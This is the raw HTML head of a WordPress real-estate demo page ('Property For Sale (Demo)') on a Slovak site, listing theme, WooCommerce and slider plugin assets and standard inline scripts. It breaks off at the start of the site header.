

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/property-for-sale-5/
body_size: 15965
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Property For Sale (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/property-for-sale-5/" />
<link rel='shortlink' href='https://jedenast.sk/?p=12264' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455875988074{background-color: #46485c !important;}.vc_custom_1455875994188{background-color: #00bcd4 !important;}.vc_custom_1455876000890{background-color: #00cab0 !important;}.vc_custom_1455364578486{padding-left: 50px !important;}.vc_custom_1455364583881{padding-left: 50px !important;}.vc_custom_1455364578486{padding-left: 50px !important;}.vc_custom_1455364583881{padding-left: 50px !important;}.vc_custom_1455364578486{padding-left: 50px !important;}.vc_custom_1455364583881{padding-left: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Property For Sale (Demo)"/>
<meta property="og:description" content="Flexible template for showcasing real estate &amp; more"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/property-for-sale-5/"/>

<meta itemprop="name" content="Property For Sale (Demo)"/>
<meta itemprop="description" content="Flexible template for showcasing real estate &amp; more"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-12264 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
